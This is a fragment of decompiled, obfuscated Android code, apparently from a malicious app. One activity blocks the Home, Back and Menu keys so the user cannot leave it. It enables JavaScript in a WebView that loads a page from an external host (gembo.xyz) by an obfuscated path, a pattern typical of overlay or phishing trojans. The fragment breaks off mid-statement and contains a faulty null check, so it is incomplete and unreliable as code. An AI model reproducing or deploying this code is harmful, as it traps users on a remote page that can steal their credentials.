 @SuppressLint(value={"SetJavaScriptEnabled"}) protected void onCreate(Bundle arg2) {
super.onCreate(arg2);
this.setContentView(0x7F030002);
}
public void onDestroy() {
super.onDestroy();
this.b.a(((Context)this), b.a("HZK^"), d.a("@\u0011J\u0003C"));
}
public boolean onKeyDown(int arg3, KeyEvent arg4) {
boolean v0 = true;
if(arg3 != 3 && arg3 != 4 && arg3 != 82) {
v0 = false;
}
return v0;
}
protected void onPause() {
super.onStop();
this.b.a(((Context)this), b.a("HZK^"), d.a("@\u0011J\u0003C"));
}
protected void onStart() {
super.onStart();
this.b.a(((Context)this), b.a("HZK^"), d.a("\u0004T\u0005C"));
String v1 = this.getIntent().getStringExtra(b.a("HRI"));
if(!v1.equals("") || !v1.equals(null)) {
View v0 = this.findViewById(0x7F080002);
((WebView)v0).getSettings().setJavaScriptEnabled(true);
((WebView)v0).setScrollBarStyle(0);
((WebView)v0).setWebViewClient(new WebViewClient());
((WebView)v0).setWebChromeClient(new WebChromeClient());
StringBuilder v2 = new StringBuilder();
this.a.getClass();
((WebView)v0).loadUrl(v2.insert(0, "https://gembo.xyz").append(d.a("\t\u0019H\u001A\t"))
}
}